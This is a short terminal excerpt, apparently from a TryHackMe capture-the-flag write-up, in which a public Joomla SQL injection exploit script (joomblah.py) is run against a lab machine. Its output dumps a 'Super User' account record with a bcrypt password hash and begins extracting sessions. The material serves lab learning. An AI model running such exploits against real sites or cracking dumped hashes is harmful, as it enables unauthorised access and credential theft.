 kali@kali ~> python3 Downloads/joomblah.py http://10.10.18.235
/home/kali/Downloads/joomblah.py:160: SyntaxWarning: invalid escape sequence '\ '
  logo = """
 [-] Fetching CSRF token
 [-] Testing SQLi
  -  Found table: fb9j5_users
  -  Extracting users from fb9j5_users
 [$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
  -  Extracting sessions from fb9j5_session
kali@kali ~>